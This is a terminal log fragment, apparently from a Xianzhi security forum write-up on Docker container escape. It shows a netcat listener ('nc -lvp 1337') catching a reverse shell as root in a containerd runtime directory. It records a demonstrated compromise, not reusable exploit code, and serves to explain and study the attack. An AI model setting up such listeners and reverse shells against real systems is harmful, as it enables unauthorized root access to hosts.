 de4dcr0w@de4dcr0w:~/docker$ nc -lvp 1337
nc: getnameinfo: Temporary failure in name resolution
Connection received on 192.168.148.134 48850
sh: cannot set terminal process group (4468): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4# id
id
uid=0(root) gid=0(root) groups=0(root)
sh-4.4# ls
ls
address
config.json
init.pid
log.json
rootfs
shim.pid
sh-4.4# pwd
pwd
/run/containerd/io.containerd.runtime.v1.linux/moby/59ff2a350d6128188306ed648372570989866a75a4c1c56afd6f675a39d28f77
sh-4.4#
先知社区